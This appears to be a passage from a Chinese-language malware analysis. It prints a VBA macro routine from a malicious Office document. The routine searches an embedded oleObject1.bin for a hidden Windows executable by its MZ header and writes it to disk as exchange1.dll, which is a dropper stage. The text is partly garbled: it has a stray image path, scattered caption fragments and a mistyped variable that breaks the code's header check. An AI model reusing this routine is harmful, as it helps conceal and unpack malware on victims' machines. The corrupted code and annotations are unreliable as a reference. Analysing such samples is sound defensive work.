 //参数
//ReadAndWriteExtractedBinFile ZipFolder + "\oleObject1.bin", nm, size, num
Sub ReadAndWriteExtractedBinFile(s As String, nm As String, fl As Long, num As Integer)
Dim intFileNum As Long, bytTemp1 As Byte, bytTemp2 As Byte, bytTemp3 As Byte
Dim NewAr() As Long
ReDim NewAr(1 To fl) //定义一个数组NewAr
NewAr(1) = CByte(77) //数组前三个元素为：MZ“0x90”
NewAr(2) = CByte(90)
NewAr(3) = CByte(144)
intFileNum = FreeFile
Open s For Binary Access Read As intFileNum //读取文件的二进制到 intFileNum 中
Dim cur As Integer
cur = 1
Do While Not EOF(intFileNum) //便利文件内容
Get intFileNum, , bytTemp1
If bytTCopyemp1 = NewAr(1) Then
Get intFileNum, , bytTemp2
If bytTemp2 = NewAr(2) Then
Get intFileNum, , bytTemp3
If bytTemp3 = NewAr(3) Then
If cur = num Then //判断创建来的参数 num 是否为1
For k = 4 To fl //便利要从中提取的文件大小
Get intFileNum, , bytTemp1
NewAr(k) = bytTemp1 //读取文件内容到数组 NewAr 中
Next k
Exit Do
Else
cur = cur + 1
End If
End If
End If
End If
Loop
Close intFileNum
遍历oleObject1.bin中
的PE文件
intFileNum = FreeFile
Open nm For Binary Lock Read Write As #intFileNum
For i = LBound(NewAr) To UBound(NewAr) //将读取到的数据 NewAr 写入exchange1.dll文件
Put #intFileNum, , CByte(NewAr(i))
Next i
Close #intFileNum
End Sub
将数据写入
exchange1.dll中